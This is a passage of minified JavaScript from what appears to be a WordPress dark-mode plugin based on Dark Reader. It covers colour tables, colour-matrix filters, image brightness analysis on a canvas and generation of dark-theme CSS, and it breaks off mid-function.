Map(Object.entries({aliceblue:15792383,antiquewhite:16444375,aqua:65535,aquamarine:8388564,azure:15794175,beige:16119260,bisque:16770244,black:0,blanchedalmond:16772045,blue:255,blueviolet:9055202,brown:10824234,burlywood:14596231,cadetblue:6266528,chartreuse:8388352,chocolate:13789470,coral:16744272,cornflowerblue:6591981,cornsilk:16775388,crimson:14423100,cyan:65535,darkblue:139,darkcyan:35723,darkgoldenrod:12092939,darkgray:11119017,darkgrey:11119017,darkgreen:25600,darkkhaki:12433259,darkmagenta:9109643,darkolivegreen:5597999,darkorange:16747520,darkorchid:10040012,darkred:9109504,darksalmon:15308410,darkseagreen:9419919,darkslateblue:4734347,darkslategray:3100495,darkslategrey:3100495,darkturquoise:52945,darkviolet:9699539,deeppink:16716947,deepskyblue:49151,dimgray:6908265,dimgrey:6908265,dodgerblue:2003199,firebrick:11674146,floralwhite:16775920,forestgreen:2263842,fuchsia:16711935,gainsboro:14474460,ghostwhite:16316671,gold:16766720,goldenrod:14329120,gray:8421504,grey:8421504,green:32768,greenyellow:11403055,honeydew:15794160,hotpink:16738740,indianred:13458524,indigo:4915330,ivory:16777200,khaki:15787660,lavender:15132410,lavenderblush:16773365,lawngreen:8190976,lemonchiffon:16775885,lightblue:11393254,lightcoral:15761536,lightcyan:14745599,lightgoldenrodyellow:16448210,lightgray:13882323,lightgrey:13882323,lightgreen:9498256,lightpink:16758465,lightsalmon:16752762,lightseagreen:2142890,lightskyblue:8900346,lightslategray:7833753,lightslategrey:7833753,lightsteelblue:11584734,lightyellow:16777184,lime:65280,limegreen:3329330,linen:16445670,magenta:16711935,maroon:8388608,mediumaquamarine:6737322,mediumblue:205,mediumorchid:12211667,mediumpurple:9662683,mediumseagreen:3978097,mediumslateblue:8087790,mediumspringgreen:64154,mediumturquoise:4772300,mediumvioletred:13047173,midnightblue:1644912,mintcream:16121850,mistyrose:16770273,moccasin:16770229,navajowhite:16768685,navy:128,oldlace:16643558,olive:8421376,olivedrab:7048739,orange:16753920,orangered:16729344,orchid:14315734,palegoldenrod:15657130,palegreen:10025880,paleturquoise:11529966,palevioletred:14381203,papayawhip:16773077,peachpuff:16767673,peru:13468991,pink:16761035,plum:14524637,powderblue:11591910,purple:8388736,rebeccapurple:6697881,red:16711680,rosybrown:12357519,royalblue:4286945,saddlebrown:9127187,salmon:16416882,sandybrown:16032864,seagreen:3050327,seashell:16774638,sienna:10506797,silver:12632256,skyblue:8900331,slateblue:6970061,slategray:7372944,slategrey:7372944,snow:16775930,springgreen:65407,steelblue:4620980,tan:13808780,teal:32896,thistle:14204888,tomato:16737095,turquoise:4251856,violet:15631086,wheat:16113331,white:16777215,whitesmoke:16119285,yellow:16776960,yellowgreen:10145074})),ga=new Map(Object.entries({ActiveBorder:3906044,ActiveCaption:0,AppWorkspace:11184810,Background:6513614,ButtonFace:16777215,ButtonHighlight:15329769,ButtonShadow:10461343,ButtonText:0,CaptionText:0,GrayText:8355711,Highlight:11720703,HighlightText:0,InactiveBorder:16777215,InactiveCaption:16777215,InactiveCaptionText:0,InfoBackground:16514245,InfoText:0,Menu:16185078,MenuText:16777215,Scrollbar:11184810,ThreeDDarkShadow:0,ThreeDFace:12632256,ThreeDHighlight:16777215,ThreeDLightShadow:16777215,ThreeDShadow:0,Window:15527148,WindowFrame:11184810,WindowText:0,"-webkit-focus-ring-color":15046400}).map(function(t){var e=pt(t,2),n=e[0],r=e[1];return[n.toLowerCase(),r]}));function Zo(t,e,n){return(.2126*t+.7152*e+.0722*n)/255}function Lt(t,e,n,r,a){return(t-e)*(a-r)/(n-e)+r}function Kt(t,e,n){return Math.min(n,Math.max(e,t))}function ve(t,e){for(var n=[],r=0,a=t.length;r<a;r++){n[r]=[];for(var o=0,i=e[0].length;o<i;o++){for(var u=0,d=0,s=t[0].length;d<s;d++)u+=t[r][d]*e[d][o];n[r][o]=u}}return n}function ba(t){var e=ge.identity();return t.sepia!==0&&(e=ve(e,ge.sepia(t.sepia/100))),t.grayscale!==0&&(e=ve(e,ge.grayscale(t.grayscale/100))),t.contrast!==100&&(e=ve(e,ge.contrast(t.contrast/100))),t.brightness!==100&&(e=ve(e,ge.brightness(t.brightness/100))),t.mode===1&&(e=ve(e,ge.invertNHue())),e}var ge={identity:function(){return[[1,0,0,0,0],[0,1,0,0,0],[0,0,1,0,0],[0,0,0,1,0],[0,0,0,0,1]]},invertNHue:function(){return[[.333,-.667,-.667,0,1],[-.667,.333,-.667,0,1],[-.667,-.667,.333,0,1],[0,0,0,1,0],[0,0,0,0,1]]},brightness:function(t){return[[t,0,0,0,0],[0,t,0,0,0],[0,0,t,0,0],[0,0,0,1,0],[0,0,0,0,1]]},contrast:function(t){var e=(1-t)/2;return[[t,0,0,0,e],[0,t,0,0,e],[0,0,t,0,e],[0,0,0,1,0],[0,0,0,0,1]]},sepia:function(t){return[[.393+.607*(1-t),.769-.769*(1-t),.189-.189*(1-t),0,0],[.349-.349*(1-t),.686+.314*(1-t),.168-.168*(1-t),0,0],[.272-.272*(1-t),.534-.534*(1-t),.131+.869*(1-t),0,0],[0,0,0,1,0],[0,0,0,0,1]]},grayscale:function(t){return[[.2126+.7874*(1-t),.7152-.7152*(1-t),.0722-.0722*(1-t),0,0],[.2126-.2126*(1-t),.7152+.2848*(1-t),.0722-.0722*(1-t),0,0],[.2126-.2126*(1-t),.7152-.7152*(1-t),.0722+.9278*(1-t),0,0],[0,0,0,1,0],[0,0,0,0,1]]}};function Kn(t){return t[t.mode===1?"darkSchemeBackgroundColor":"lightSchemeBackgroundColor"]}function Yn(t){return t[t.mode===1?"darkSchemeTextColor":"lightSchemeTextColor"]}var pn=new Map,ti=["r","g","b","a"],ei=["mode","brightness","contrast","grayscale","sepia","darkSchemeBackgroundColor","darkSchemeTextColor","lightSchemeBackgroundColor","lightSchemeTextColor"];function Pe(t,e,n,r,a){var o;pn.has(n)?o=pn.get(n):(o=new Map,pn.set(n,o));var i=function(C,A){var V="";return ti.forEach(function(w){V+="".concat(C[w],";")}),ei.forEach(function(w){V+="".concat(A[w],";")}),V}(t,e);if(o.has(i))return o.get(i);var u=fa(n(hn(t),r==null?null:da(r),a==null?null:da(a))),d=u.r,s=u.g,f=u.b,l=u.a,c=function(C,A){var V=pt(C,3),w=ve(A,[[V[0]/255],[V[1]/255],[V[2]/255],[1],[1]]);return[0,1,2].map(function(D){return Kt(Math.round(255*w[D][0]),0,255)})}([d,s,f],ba(e)),m=pt(c,3),p=m[0],h=m[1],v=m[2],g=l===1?function(C){var A=C.r,V=C.g,w=C.b,D=C.a;return"#".concat((D!=null&&D<1?[A,V,w,Math.round(255*D)]:[A,V,w]).map(function(b){return"".concat(b<16?"0":"").concat(b.toString(16))}).join(""))}({r:p,g:h,b:v}):function(C){var A=C.r,V=C.g,w=C.b,D=C.a;return D!=null&&D<1?"rgba(".concat(St(A),", ").concat(St(V),", ").concat(St(w),", ").concat(St(D,2),")"):"rgb(".concat(St(A),", ").concat(St(V),", ").concat(St(w),")")}({r:p,g:h,b:v,a:l});return o.set(i,g),g}function ni(t){return t}function Xn(t,e){var n=Kn(e);return Pe(t,e,ri,Yn(e),n)}function ri(t,e,n){var r=t.h,a=t.s,o=t.l,i=t.a,u=o<.5,d=r,s=o;return(u?o<.2||a<.12:a<.24||o>.8&&r>200&&r<280)&&(u?(d=e.h,s=e.s):(d=n.h,s=n.s)),{h:d,s,l:Lt(o,0,1,e.l,n.l),a:i}}var ya=.4;function ai(t,e){var n=t.h,r=t.s,a=t.l,o=t.a,i=r<.12||a>.8&&n>200&&n<280;if(a<.5){var u=Lt(a,0,.5,0,ya);return i?{h:e.h,s:e.s,l:u,a:o}:{h:n,s:r,l:u,a:o}}var d=Lt(a,.5,1,ya,e.l);if(i)return{h:e.h,s:e.s,l:d,a:o};var s=n;return n>60&&n<180&&(s=n>120?Lt(n,120,180,135,180):Lt(n,60,120,60,105)),s>40&&s<80&&(d*=.75),{h:s,s:r,l:d,a:o}}function ht(t,e){if(e.mode===0)return Xn(t,e);var n=Kn(e);return Pe(t,tt(tt({},e),{},{mode:0}),ai,n)}var Jn,mn=.55;function wa(t){return Lt(t,205,245,205,220)}function oi(t,e){var n=t.h,r=t.s,a=t.l,o=t.a,i=a<.2||r<.24,u=!i&&n>205&&n<245;if(a>.5){var d=Lt(a,.5,1,mn,e.l);if(i)return{h:e.h,s:e.s,l:d,a:o};var s=n;return u&&(s=wa(n)),{h:s,s:r,l:d,a:o}}if(i)return{h:e.h,s:e.s,l:Lt(a,0,.5,e.l,mn),a:o};var f,l=n;return u?(l=wa(n),f=Lt(a,0,.5,e.l,Math.min(1,mn+.05))):f=Lt(a,0,.5,e.l,mn),{h:l,s:r,l:f,a:o}}function At(t,e){if(e.mode===0)return Xn(t,e);var n=Yn(e);return Pe(t,tt(tt({},e),{},{mode:0}),oi,n)}function ii(t,e,n){var r=t.h,a=t.s,o=t.l,i=t.a,u=r,d=a;return(o<.2||a<.24)&&(o<.5?(u=e.h,d=e.s):(u=n.h,d=n.s)),{h:u,s:d,l:Lt(o,0,1,.5,.2),a:i}}function De(t,e){if(e.mode===0)return Xn(t,e);var n=Yn(e),r=Kn(e);return Pe(t,tt(tt({},e),{},{mode:0}),ii,n,r)}function Zn(t,e){return ht(t,e)}function ka(t){var e=[];return t.mode===Jn.dark&&e.push("invert(100%) hue-rotate(180deg)"),t.brightness!==100&&e.push("brightness(".concat(t.brightness,"%)")),t.contrast!==100&&e.push("contrast(".concat(t.contrast,"%)")),t.grayscale!==0&&e.push("grayscale(".concat(t.grayscale,"%)")),t.sepia!==0&&e.push("sepia(".concat(t.sepia,"%)")),e.length===0?null:e.join(" ")}function Sa(){if("randomUUID"in crypto){var t=crypto.randomUUID();return t.substring(0,8)+t.substring(9,13)+t.substring(14,18)+t.substring(19,23)+t.substring(24)}return"getRandomValues"in crypto?Array.from(crypto.getRandomValues(new Uint8Array(16))).map(function(e){return((n=e)<16?"0":"")+n.toString(16);var n}).join(""):Math.floor(Math.random()*Math.pow(2,55)).toString(36)}(function(t){t[t.light=0]="light",t[t.dark=1]="dark"})(Jn||(Jn={}));var tr=new Map,er=new Map;function Ea(t){return xa.apply(this,arguments)}function xa(){return(xa=et(j().mark(function t(e){return j().wrap(function(n){for(;;)switch(n.prev=n.next){case 0:return n.abrupt("return",new Promise(function(r,a){var o=Sa();tr.set(o,r),er.set(o,a),chrome.runtime.sendMessage({type:ut.FETCH,data:e,id:o})}));case 1:case"end":return n.stop()}},t)}))).apply(this,arguments)}chrome.runtime.onMessage.addListener(function(t){var e=t.type,n=t.data,r=t.error,a=t.id;if(e===J.FETCH_RESPONSE){var o=tr.get(a),i=er.get(a);tr.delete(a),er.delete(a),r?i&&i(r):o&&o(n)}});var nr=new(function(){function t(){Qe(this,t),this.queue=[],this.timerId=null}return Ke(t,[{key:"addTask",value:function(e){this.queue.push(e),this.scheduleFrame()}},{key:"stop",value:function(){this.timerId!==null&&(cancelAnimationFrame(this.timerId),this.timerId=null),this.queue=[]}},{key:"scheduleFrame",value:function(){var e=this;this.timerId||(this.timerId=requestAnimationFrame(function(){e.timerId=null;for(var n,r=Date.now();n=e.queue.shift();)if(n(),Date.now()-r>=16.666666666666668){e.scheduleFrame();break}}))}}]),t}());function ui(t){return rr.apply(this,arguments)}function rr(){return rr=et(j().mark(function t(e){return j().wrap(function(n){for(;;)switch(n.prev=n.next){case 0:return n.abrupt("return",new Promise(function(){var r=et(j().mark(function a(o,i){var u,d,s,f,l;return j().wrap(function(c){for(;;)switch(c.prev=c.next){case 0:if(c.prev=0,!e.startsWith("data:")){c.next=5;break}c.t0=e,c.next=8;break;case 5:return c.next=7,ci(e);case 7:c.t0=c.sent;case 8:if(d=c.t0,(u=Ma(d))===null||u===void 0){c.next=13;break}c.t1=u,c.next=16;break;case 13:return c.next=15,Je(e);case 15:c.t1=c.sent;case 16:if(s=c.t1,!d.startsWith("data:image/svg+xml")){c.next=23;break}return c.next=20,Aa(d);case 20:f=c.sent,c.next=37;break;case 23:return c.next=25,si(s);case 25:if(c.t3=l=c.sent,c.t2=c.t3!==null,!c.t2){c.next=29;break}c.t2=l!==void 0;case 29:if(!c.t2){c.next=33;break}c.t4=l,c.next=36;break;case 33:return c.next=35,Aa(d);case 35:c.t4=c.sent;case 36:f=c.t4;case 37:nr.addTask(function(){var m=hi(f);o(tt({src:e,dataURL:m.isLarge?"":d,width:f.width,height:f.height},m))}),c.next=43;break;case 40:c.prev=40,c.t5=c.catch(0),i(c.t5);case 43:case"end":return c.stop()}},a,null,[[0,40]])}));return function(a,o){return r.apply(this,arguments)}}()));case 1:case"end":return n.stop()}},t)})),rr.apply(this,arguments)}function ci(t){return _a.apply(this,arguments)}function _a(){return(_a=et(j().mark(function t(e){return j().wrap(function(n){for(;;)switch(n.prev=n.next){case 0:if(new URL(e).origin!==location.origin){n.next=5;break}return n.next=4,ne(e);case 4:case 7:return n.abrupt("return",n.sent);case 5:return n.next=7,Ea({url:e,responseType:"data-url"});case 8:case"end":return n.stop()}},t)}))).apply(this,arguments)}function si(t){return Ca.apply(this,arguments)}function Ca(){return(Ca=et(j().mark(function t(e){return j().wrap(function(n){for(;;)switch(n.prev=n.next){case 0:return n.prev=0,n.next=3,createImageBitmap(e);case 3:return n.abrupt("return",n.sent);case 6:return n.prev=6,n.t0=n.catch(0),"Unable to create image bitmap for type ".concat(e.type,": ").concat(String(n.t0)),n.abrupt("return",null);case 10:case"end":return n.stop()}},t,null,[[0,6]])}))).apply(this,arguments)}var li=256,di=0;function Aa(t){return Ra.apply(this,arguments)}function Ra(){return(Ra=et(j().mark(function t(e){return j().wrap(function(n){for(;;)switch(n.prev=n.next){case 0:return n.abrupt("return",new Promise(function(r,a){var o=new Image;o.onload=function(){return r(o)},o.onerror=function(){return a("Unable to load image ".concat(e))},++di<=li||nn()?o.src=e:Bn(function(){return o.src=e})}));case 1:case"end":return n.stop()}},t)}))).apply(this,arguments)}var Ne,Fe,ar=1024,fi=262144;function hi(t){var e,n,r,a;if(Ne||(e=ar,n=ar,(Ne=document.createElement("canvas")).width=e,Ne.height=n,(Fe=Ne.getContext("2d",{willReadFrequently:!0})).imageSmoothingEnabled=!1),t instanceof HTMLImageElement?(r=t.naturalWidth,a=t.naturalHeight):(r=t.width,a=t.height),r===0||a===0)return{isDark:!1,isLight:!1,isTransparent:!1,isLarge:!1,isTooLarge:!1};if(r*a>fi)return{isDark:!1,isLight:!1,isTransparent:!1,isLarge:!0};var o=r*a,i=Math.min(1,Math.sqrt(ar/o)),u=Math.ceil(r*i),d=Math.ceil(a*i);Fe.clearRect(0,0,u,d),Fe.drawImage(t,0,0,r,a,0,0,u,d);var s,f,l,c,m,p,h,v=Fe.getImageData(0,0,u,d).data,g=0,C=0,A=0;for(l=0;l<d;l++)for(f=0;f<u;f++)c=v[0+(s=4*(l*u+f))],m=v[s+1],p=v[s+2],v[s+3]/255<.05?g++:((h=Zo(c,m,p))<.4&&C++,h>.7&&A++);var V=u*d,w=V-g;return{isDark:C/w>=.7,isLight:A/w>=.7,isTransparent:g/V>=.1,isLarge:!1}}var je=null,or=!1,Ta=!1,ir=[];function pi(){return La.apply(this,arguments)}function La(){return(La=et(j().mark(function t(){return j().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(or){e.next=2;break}return e.abrupt("return");case 2:if(!Ta){e.next=6;break}return e.next=5,new Promise(function(n){return ir.push(n)});case 5:return e.abrupt("return",e.sent);case 6:return Ta=!0,e.next=9,new Promise(function(n){document.addEventListener("__wp_dark_mode__blobURLCheckResponse",function(r){je=r.detail.blobURLAllowed,n(),ir.forEach(function(a){return a()}),ir.splice(0)},{once:!0}),document.dispatchEvent(new CustomEvent("__wp_dark_mode__blobURLCheckRequest"))});case 9:case"end":return e.stop()}},t)}))).apply(this,arguments)}document.addEventListener("__wp_dark_mode__inlineScriptsAllowed",function(){return or=!0},{once:!0}),document.addEventListener("securitypolicyviolation",function t(e){e.blockedURI==="blob"&&(je=!1,document.removeEventListener("securitypolicyviolation",t))});var ur=new Set;function cr(t,e){var n=t.dataURL,r=t.width,a=t.height;n.startsWith("data:image/svg+xml")&&(n=n.replace(/[<>&'"]/g,function(l){var c;return(c=mi[l])!==null&&c!==void 0?c:l}));var o=ba(e).slice(0,4).map(function(l){return l.map(function(c){return c.toFixed(3)}).join(" ")}).join(" "),i=['<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="'.concat(r,'" height="').concat(a,'">'),"<defs>",'<filter id="wp-dark-mode-image-filter">','<feColorMatrix type="matrix" values="'.concat(o,'" />'),"</filter>","</defs>",'<image width="'.concat(r,'" height="').concat(a,'" filter="url(#wp-dark-mode-image-filter)" xlink:href="').concat(n,'" />'),"</svg>"].join("");if(!je)return"data:image/svg+xml;base64,".concat(btoa(i));for(var u=new Uint8Array(i.length),d=0;d<i.length;d++)u[d]=i.charCodeAt(d);var s=new Blob([u],{type:"image/svg+xml"}),f=URL.createObjectURL(s);return ur.add(f),f}var mi={"<":"&lt;",">":"&gt;","&":"&amp;","'":"&apos;",'"':"&quot;"},vn=new Map;function Ma(t){var e=t.indexOf(":"),n=t.indexOf(";",e+1),r=t.indexOf(",",n+1),a=t.substring(n+1,r).toLocaleLowerCase(),o=t.substring(e+1,n);if(a!=="base64"||!o)return null;for(var i=atob(t.substring(r+1)),u=new Uint8Array(i.length),d=0;d<i.length;d++)u[d]=i.charCodeAt(d);return new Blob([u],{type:o})}function vi(t){return Va.apply(this,arguments)}function Va(){return(Va=et(j().mark(function t(e){var n,r,a,o;return j().wrap(function(i){for(;;)switch(i.prev=i.next){case 0:if(je){i.next=2;break}return i.abrupt("return",null);case 2:if(n=Xr(e),!(r=vn.get(n))){i.next=6;break}return i.abrupt("return",r);case 6:if(a=Ma(e)){i.next=14;break}return i.next=10,fetch(e);case 10:return o=i.sent,i.next=13,o.blob();case 13:a=i.sent;case 14:return r=URL.createObjectURL(a),vn.set(n,r),i.abrupt("return",r);case 17:case"end":return i.stop()}},t)}))).apply(this,arguments)}function gi(){nr&&nr.stop(),Ne=null,Fe=null,ur.forEach(function(t){return URL.revokeObjectURL(t)}),ur.clear(),vn.forEach(function(t){return URL.revokeObjectURL(t)}),vn.clear()}var Oa=8,sr="conic-",bi=sr.length,yi="radial-",wi="linear-";function ki(t,e){return!!(t&&t.getPropertyPriority(e))}function Pa(t,e,n,r,a,o){var i=null;if(t.startsWith("--"))i=function(s,f,l,c,m,p){return s.getModifierForVariable({varName:f,sourceValue:l,rule:c,ignoredImgSelectors:m,isCancelled:p})}(r,t,e,n,a,o);else if(e.includes("var("))i=function(s,f,l){return s.getModifierForVarDependant(f,l)}(r,t,e);else if(t==="color-scheme")i=function(s){return s.mode===0?"dark light":"dark"};else if(t==="scrollbar-color")i=function(s){var f=s.match(/^\s*([a-z]+(\(.*\))?)\s+([a-z]+(\(.*\))?)\s*$/);if(!f)return s;var l=ft(f[1]),c=ft(f[3]);return l&&c?function(m){return"".concat(At(l,m)," ").concat(ht(l,m))}:null}(e);else if(t.includes("color")&&t!=="-webkit-print-color-adjust"||t==="fill"||t==="stroke"||t==="stop-color")if(t.startsWith("border")&&t!=="border-color"&&e==="initial"){var u=t.substring(0,t.length-6),d=n.style.getPropertyValue(u);d.startsWith("0px")||d==="none"?(t=u,i=d):i=e}else i=function(s,f,l){if(xi.has(f.toLowerCase()))return f;var c=ft(f);return c?s.includes("background")?l.style.webkitMaskImage&&l.style.webkitMaskImage!=="none"||l.style.webkitMask&&!l.style.webkitMask.startsWith("none")||l.style.mask&&l.style.mask!=="none"||l.style.getPropertyValue("mask-image")&&l.style.getPropertyValue("mask-image")!=="none"?function(m){return At(c,m)}:function(m){return ht(c,m)}:s.includes("border")||s.includes("outline")?function(m){return De(c,m)}:function(m){return At(c,m)}:null}(t,e,n);else t==="background-image"||t==="list-style-image"?i=Fa(e,n,a,o):t.includes("shadow")&&(i=function(s){var f=ja(s);return f?function(l){return f(l).result}:null}(e));return i?{property:t,value:i,important:ki(n.style,t),sourceValue:e}:null}function Da(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return e.filter(Boolean).join(", ")}function Si(t,e,n){var r=[];e||(r.push("html {"),r.push("    background-color: ".concat(ht({r:255,g:255,b:255},t)," !important;")),r.push("}")),ee&&t.mode===1&&(r.push("html {"),r.push("    color-scheme: dark !important;"),r.push("}"),r.push("iframe {"),r.push("    color-scheme: initial;"),r.push("}"));var a=Da(e?"":"html, body",n?"input, textarea, select, button, dialog":"");return a&&(r.push("".concat(a," {")),r.push("    background-color: ".concat(ht({r:255,g:255,b:255},t),";")),r.push("}")),r.push("".concat(Da("html, body",n?"input, textarea, select, button":"")," {")),r.push("    border-color: ".concat(De({r:76,g:76,b:76},t),";")),r.push("    color: ".concat(At({r:0,g:0,b:0},t),";")),r.push("}"),r.push("a {"),r.push("    color: ".concat(At({r:0,g:64,b:255},t),";")),r.push("}"),r.push("table {"),r.push("    border-color: ".concat(De({r:128,g:128,b:128},t),";")),r.push("}"),r.push("::placeholder {"),r.push("    color: ".concat(At({r:169,g:169,b:169},t),";")),r.push("}"),r.push("input:-webkit-autofill,"),r.push("textarea:-webkit-autofill,"),r.push("select:-webkit-autofill {"),r.push("    background-color: ".concat(ht({r:250,g:255,b:189},t)," !important;")),r.push("    color: ".concat(At({r:0,g:0,b:0},t)," !important;")),r.push("}"),t.scrollbarColor&&r.push(function(o){var i,u,d,s,f,l,c=[];if(o.scrollbarColor==="auto")i=ht({r:241,g:241,b:241},o),u=At({r:96,g:96,b:96},o),d=ht({r:176,g:176,b:176},o),s=ht({r:144,g:144,b:144},o),f=ht({r:96,g:96,b:96},o),l=ht({r:255,g:255,b:255},o);else{var m=hn(ft(o.scrollbarColor)),p=m.l>.5,h=function(g){return tt(tt({},m),{},{l:Kt(m.l+g,0,1)})},v=function(g){return tt(tt({},m),{},{l:Kt(m.l-g,0,1)})};i=me(v(.4)),u=me(p?v(.4):h(.4)),d=me(m),s=me(h(.1)),f=me(h(.2)),l=me(v(.5))}return c.push("::-webkit-scrollbar {"),c.push("    background-color: ".concat(i,";")),c.push("    color: ".concat(u,";")),c.push("}"),c.push("::-webkit-scrollbar-thumb {"),c.push("    background-color: ".concat(d,";")),c.push("}"),c.push("::-webkit-scrollbar-thumb:hover {"),c.push("    background-color: ".concat(s,";")),c.push("}"),c.push("::-webkit-scrollbar-thumb:active {"),c.push("    background-color: ".concat(f,";")),c.push("}"),c.push("::-webkit-scrollbar-corner {"),c.push("    background-color: ".concat(l,";")),c.push("}"),qt&&(c.push("* {"),c.push("    scrollbar-color: ".concat(d," ").concat(i,";")),c.push("}")),c.join(`
`)}(t)),t.selectionColor&&r.push(function(o){var i=[],u=Na(o),d=u.backgroundColorSelection,s=u.foregroundColorSelection;return["::selection","::-moz-selection"].forEach(function(f){i.push("".concat(f," {")),i.push("    background-color: ".concat(d," !important;")),i.push("    color: ".concat(s," !important;")),i.push("}")}),i.join(`
`)}(t)),r.join(`
`)}function Na(t){var e,n;if(t.selectionColor==="auto")e=ht({r:0,g:96,b:212},tt(tt({},t),{},{grayscale:0})),n=At({r:255,g:255,b:255},tt(tt({},t),{},{grayscale:0}));else{var r=hn(ft(t.selectionColor));e=t.selectionColor,n=r.l<.5?"#FFF":"#000"}return{backgroundColorSelection:e,foregroundColorSelection:n}}function lr(t,e){return Ei(t,{strict:e.strict})}function Ei(t,e){var n=e.strict,r=[];return r.push("html, body, ".concat(n?"body :not(iframe)":"body > :not(iframe)"," {")),r.push("    background-color: ".concat(ht({r:255,g:255,b:255},t)," !important;")),r.push("    border-color: ".concat(De({r:64,g:64,b:64},t)," !important;")),r.push("    color: ".concat(At({r:0,g:0,b:0},t)," !important;")),r.push("}"),r.push('div[style*="background-color: rgb(135, 135, 135)"] {'),r.push("    background-color: #878787 !important;"),r.push("}"),r.join(`
`)}var xi=new Set(["inherit","transparent","initial","currentcolor","none","unset","auto"]),gn=new Map,Ht=new Map;function Fa(t,e,n,r){try{var a=function(l){for(var c=[],m=0,p=sr.length,h=function(){var v;if([wi,yi,sr].find(function(w){if(m-w.length>=0&&l.substring(m-w.length,m)===w)return l.slice(m-w.length-10,m-w.length-1)==="repeating"?(v="repeating-".concat(w,"gradient"),!0):l.slice(m-w.length-8,m-w.length-1)==="-webkit"?(v="-webkit-".concat(w,"gradient"),!0):(v="".concat(w,"gradient"),!0)}),!v)return 1;var g=Hn(l,m+Oa),C=g.start,A=g.end,V=l.substring(C+1,A-1);p=A+1+bi,c.push({typeGradient:v,match:V,offset:v.length+2,index:m-v.length+Oa,hasComma:!0})};(m=l.indexOf("gradient",p))!==-1&&!h(););return c.length&&(c[c.length-1].hasComma=!1),c}(t),o=Le(ra,t);if(o.length===0&&a.length===0)return t;var i=a.map(function(l){return tt({type:"gradient"},l)}).concat(function(l){var c=0;return l.map(function(m){var p=t.indexOf(m,c);return c=p+m.length,{match:m,index:p}})}(o).map(function(l){return tt({type:"url",offset:0},l)})).sort(function(l,c){return l.index>c.index?1:-1}),u=function(l,c){var m,p=l.isDark,h=l.isLight,v=l.isTransparent,g=l.isLarge,C=l.width,A=l.src.startsWith("data:")?"data:":l.src;if(g)"Not modifying too large image ".concat(A),m=null;else if(p&&v&&c.mode===1&&C>2){"Inverting dark image ".concat(A);var V=cr(l,tt(tt({},c),{},{sepia:Kt(c.sepia+10,0,100)}));m='url("'.concat(V,'")')}else if(h&&!v&&c.mode===1){"Dimming light image ".concat(A);var w=cr(l,c);m='url("'.concat(w,'")')}else if(c.mode===0&&h){"Applying filter to image ".concat(A);var D=cr(l,tt(tt({},c),{},{brightness:Kt(c.brightness-10,5,200),sepia:Kt(c.sepia+10,0,100)}));m='url("'.concat(D,'")')}else"Not modifying the image ".concat(A),m=null;return m},d=[],s=0,f=!1;return i.forEach(function(l,c){var m=l.type,p=l.match,h=l.index,v=l.typeGradient,g=l.hasComma,C=l.offset,A=h,V=s,w=A+p.length+C;s=w,V!==A&&(f?d.push(function(){var D=t.substring(V,A);return D[0]===","&&(D=D.substring(1)),D}):d.push(function(){return t.substring(V,A)})),f=g||!1,m==="url"?d.push(function(D){var b;if(function(F,E){if(!F||E.length===0)return!1;if(E.some(function(q){return q==="*"}))return!0;for(var W,I=F.split(/,\s*/g),Q=function(){var q=E[P];if(I.some(function(R){return R===q}))return{v:!0}},P=0;P<E.length;P++)if(W=Q())return W.v;return!1}(e.selectorText,n))return null;var k=$n(D),L=k.length===0,O=e.parentStyleSheet,B=O&&O.href?sn(O.href):(O==null||(b=O.ownerNode)===null||b===void 0?void 0:b.baseURI)||location.origin;return k=cn(B,k),function(){var F=et(j().mark(function E(W){var I,Q,P,q;return j().wrap(function(R){for(;;)switch(R.prev=R.next){case 0:if(!L){R.next=2;break}return R.abrupt("return","url('')");case 2:if(I=null,!gn.has(k)){R.next=7;break}I=gn.get(k),R.next=35;break;case 7:if(R.prev=7,je!=null||!or){R.next=11;break}return R.next=11,pi();case 11:if(!Ht.has(k)){R.next=20;break}return Q=Ht.get(k),R.next=15,new Promise(function(z){return Q.push(z)});case 15:if(I=R.sent){R.next=18;break}return R.abrupt("return",null);case 18:R.next=27;break;case 20:return Ht.set(k,[]),R.next=23,ui(k);case 23:I=R.sent,gn.set(k,I),Ht.get(k).forEach(function(z){return z(I)}),Ht.delete(k);case 27:if(!r()){R.next=29;break}return R.abrupt("return",null);case 29:R.next=35;break;case 31:R.prev=31,R.t0=R.catch(7),R.t0,Ht.has(k)&&(Ht.get(k).forEach(function(z){return z(null)}),Ht.delete(k));case 35:if(!I){R.next=39;break}if(!(P=u(I,W))){R.next=39;break}return R.abrupt("return",P);case 39:if(!k.startsWith("data:")){R.next=45;break}return R.next=42,vi(k);case 42:if(!(q=R.sent)){R.next=45;break}return R.abrupt("return",'url("'.concat(q,'")'));case 45:return R.abrupt("return",'url("'.concat(k,'")'));case 46:case"end":return R.stop()}},E,null,[[7,31]])}));return function(E){return F.apply(this,arguments)}}()}(p)):m==="gradient"&&d.push(function(D){var b=D.typeGradient,k=D.match,L=D.hasComma,O=/^(from|color-stop|to)\(([^\(\)]*?,\s*)?(.*?)\)$/,B=Le(/([^\(\),]+(\([^\(\)]*(\([^\(\)]*\)*[^\(\)]*)?\))?([^\(\), ]|( (?!calc)))*),?/g,k,1).map(function(F){var E=ft(F=F.trim());if(E)return function(Q){return Zn(E,Q)};var W=F.lastIndexOf(" ");if(E=ft(F.substring(0,W)))return function(Q){return"".concat(Zn(E,Q)," ").concat(F.substring(W+1))};var I=F.match(O);return I&&(E=ft(I[3]))?function(Q){return"".concat(I[1],"(").concat(I[2]?"".concat(I[2],", "):"").concat(Zn(E,Q),")")}:function(){return F}});return function(F){return"".concat(b,"(").concat(B.map(function(E){return E(F)}).join(", "),")").concat(L?", ":"")}}({match:p,index:h,typeGradient:v,hasComma:g||!1,offset:C})),c===i.length-1&&d.push(function(){return t.substring(w)})}),function(l){var c=d.filter(Boolean).map(function(p){return p(l)});if(c.some(function(p){return p instanceof Promise}))return Promise.all(c).then(function(p){return p.filter(Boolean).join("")});var m=c.join("");return m.endsWith(", initial")?m.slice(0,-9):m}}catch{return null}}function ja(t){try{var e=0,n=Le(/(^|\s)(?!calc)([a-z]+\(.+?\)|#[0-9a-f]+|[a-z]+)(.*?(inset|outset)?($|,))/gi,t,2),r=0,a=n.map(function(o,i){var u=e,d=t.indexOf(o,e),s=d+o.length;e=s;var f=ft(o);return f?function(l){return"".concat(t.substring(u,d)).concat(function(c,m){return ht(c,m)}(f,l)).concat(i===n.length-1?t.substring(s):"")}:(r++,function(){return t.substring(u,s)})});return function(o){var i=a.map(function(u){return 